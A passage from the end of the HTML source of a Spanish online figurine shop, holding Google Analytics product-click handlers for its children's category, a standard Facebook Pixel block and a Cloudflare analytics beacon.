                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":26,"item_name":"Portero 2","affiliation":"mini-pop","index":0,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="27"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":27,"item_name":"Futbolista","affiliation":"mini-pop","index":1,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="28"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":28,"item_name":"Portero","affiliation":"mini-pop","index":2,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="29"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":29,"item_name":"Equipo de fútbol","affiliation":"mini-pop","index":3,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="30"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":30,"item_name":"Jugador de fútbol","affiliation":"mini-pop","index":4,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="32"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":32,"item_name":"Feliz cumpleaños","affiliation":"mini-pop","index":5,"price":79.9,"quantity":1,"item_category":"Niños","item_category2":"Diverción"}]});}
            );
            
            $('article[data-id-product="64"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":64,"item_name":"Chica de escuela","affiliation":"mini-pop","index":6,"price":79.9,"quantity":1,"item_category":"Niños","item_category2":"Diverción"}]});}
            );
            
            $('article[data-id-product="73"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":73,"item_name":"Obi Wan","affiliation":"mini-pop","index":7,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Héroe","item_category3":"Héroe","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="74"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":74,"item_name":"Supergirl","affiliation":"mini-pop","index":8,"price":79.9,"quantity":1,"item_category":"Mujeres","item_category2":"Heroínas","item_category3":"Héroe","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="75"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":75,"item_name":"Wonder Woman","affiliation":"mini-pop","index":9,"price":79.9,"quantity":1,"item_category":"Mujeres","item_category2":"Heroínas","item_category3":"Héroe","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="80"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":80,"item_name":"Soy spiderman","affiliation":"mini-pop","index":10,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Héroe","item_category3":"Héroe","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="94"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":94,"item_name":"Futbolista","affiliation":"mini-pop","index":11,"price":79.9,"quantity":1,"item_category":"Mujeres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="96"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":96,"item_name":"Gamer","affiliation":"mini-pop","index":12,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Diverción","item_category3":"Diverción","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="97"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":97,"item_name":"Pequeño bebe","affiliation":"mini-pop","index":13,"price":79.9,"quantity":1,"item_category":"Niños","item_category2":"Diverción"}]});}
            );
            
            $('article[data-id-product="98"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":98,"item_name":"Jugador de videojuegos","affiliation":"mini-pop","index":14,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Diverción","item_category3":"Diverción","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="101"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":101,"item_name":"Spiderman en acción","affiliation":"mini-pop","index":15,"price":84.9,"quantity":1,"item_category":"Hombres","item_category2":"Héroe","item_category3":"Héroe","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="115"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":115,"item_name":"Bajo la lluvia","affiliation":"mini-pop","index":16,"price":79.9,"quantity":1,"item_category":"Diverción","item_category2":"Niños"}]});}
            );
            
            $('article[data-id-product="128"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":128,"item_name":"Avaro","affiliation":"mini-pop","index":17,"price":79.9,"quantity":1,"item_category":"Diverción","item_category2":"Niños"}]});}
            );
            
            $('article[data-id-product="183"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":183,"item_name":"Harry Potter","affiliation":"mini-pop","index":18,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Héroe","item_category3":"Héroe","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="37"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":37,"item_name":"Frosties Tony el tigre","affiliation":"mini-pop","index":19,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Diverción","item_category3":"Diverción"}]});}
            );
            
            $('article[data-id-product="240"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":240,"item_name":"Bicicleta","affiliation":"mini-pop","index":20,"price":109.9,"quantity":1,"item_category":"Niños","item_category2":"Deporte","item_category3":"Diverción","item_category4":"Deporte","item_category5":"Diverción"}]});}
            );
            
            $('article[data-id-product="252"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":252,"item_name":"Iron-Man","affiliation":"mini-pop","index":21,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Héroe","item_category3":"Héroe","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="285"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":285,"item_name":"Omniman","affiliation":"mini-pop","index":22,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Héroe","item_category3":"Héroe","item_category4":"Niños"}]});}
            );
            
            $('article[data-id-product="2815"] a.quick-view').on(
                "click",
                function() {gtag("event", "select_item", {"send_to": "G-J3KFB2G4M2", "item_list_id": "category", "item_list_name": "Categoría: Niños", "items": [{"item_id":2815,"item_name":"Mi idolo del futbol","affiliation":"mini-pop","index":23,"price":79.9,"quantity":1,"item_category":"Hombres","item_category2":"Deporte","item_category3":"Deporte","item_category4":"Niños"}]});}
            );
            
      });
</script>
<!-- Facebook Pixel & CAPI Code -->
<script>
  var fireEventController = 'https://mini-pop.com/es/module/fbpixelcatalog/fireEvent';
  var productInfoController = 'https://mini-pop.com/es/module/fbpixelcatalog/productInfo';

      
    !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
    n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
    document,'script','//connect.facebook.net/en_US/fbevents.js');
    

    fbq('init', '414890486945154');
  




  // if page view pixel should be triggered directly
      fbq(
        'track',
        'PageView',
        {
          eventID : '1768919750jVd5QxKoyD'
        }
      );
    // if page view event should be triggered directly
      var capiPageViewEvent = {
                             eventName : 'PageView',
                             eventTime : Math.floor(Date.now() / 1000),
                             event_source_url : window.location.href,
                             event_id : '1768919750jVd5QxKoyD'
                            };
  



  // if page view pixel and page view event should be triggered on a button click
  





  





      var initiateCheckoutButton = document.querySelectorAll('');
    if (initiateCheckoutButton.length > 0){
      for (i=0; i<initiateCheckoutButton.length ; i++){
        initiateCheckoutButton[i].addEventListener(
          'click',
          function() {
            var triggerInitiateCheckout = false;

                          triggerInitiateCheckout = true;
                        
            if (triggerInitiateCheckout){
                              fbq(
                    'track',
                    'InitiateCheckout',
                    {
                      content_ids : [],
                      num_items : 0,
                      currency : 'EUR',
                      value : 0,
                      content_type : 'product'
                    },
                    {
                      eventID : '1768919750q4eU3rzvA7'
                    }
                  );
                                            // prepare capi event
                var capiInitiateCheckoutEvent = {
                                           eventName : 'InitiateCheckout',
                                           eventTime : Math.floor(Date.now() / 1000),
                                           event_source_url : window.location.href,
                                           content_ids : [],
                                           num_items : 0,
                                           currency : 'EUR',
                                           value : 0,
                                           content_type : 'product',
                                           event_id : '1768919750q4eU3rzvA7'
                                          };
                // trigger capi event
                fireEvent(capiInitiateCheckoutEvent);
                          }
          },
          false
        );
      }
    }
  

</script>

  <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=414890486945154&ev=PageView&noscript=1"/></noscript>
<!-- End Facebook Pixel & CAPI Code -->



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css?family=Karla:400,700" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css?family=Karla:400,700"
              media="print" onload="this.media='all'" />

        




<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d55ebc8bf07441d6b36dc227a8cbda8d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>